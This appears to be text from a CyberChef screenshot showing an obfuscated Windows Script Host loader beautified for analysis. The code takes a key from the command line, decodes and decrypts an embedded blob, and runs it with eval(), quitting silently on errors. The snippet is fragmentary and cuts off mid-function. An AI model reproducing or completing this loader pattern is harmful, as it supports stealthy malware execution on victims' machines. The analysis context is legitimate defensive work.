 Recipe
JavaScript Beautify
Indent string
\t
Quotes
Auto
Semicolons before closing braces
Include comments
better!
STEP
BAKE!
Auto Bake
Input
try{var wvy1 = WScript.Arguments;var ssWZ = wvy1(0);var ES3c =
y3zb();ES3c = LXv5(ES3c);ES3c = CpPT(ssWZ,ES3c);eval(ES3c);
}catch (e)
{WScript.Quit();}function MTvK(CgqD){var XwH7 =
CgqD.charCodeAt(0);if (XwH7 === 0x2B || XwH7 === 0x2D) return 62
if (XwH7 === 0x2F || XwH7 === 0x5F) return 63
ABC 16804 25 Tт Raw Bytes
Output
try {
    var wvy1 = WScript.Arguments;
    var ssWZ = wvy1(0);
    var ES3c = y3zb();
    ES3c = LXv5(ES3c);
    ES3c = CpPT(ssWZ, ES3c);
    eval(ES3c);
} catch (e) {
    WScript.Quit();
}
function MTvK(CgqD) {
    var XwH7 = CgqD.charCodeAt(0);
    if (XwH7 === 43 || XwH7 === 45)
        return 62;
    if (XwH7 === 47 || XwH7 === 95)
        return 63;
    if (XwH7 < 48)
ABC 16949 86 22ms Tт Raw Bytes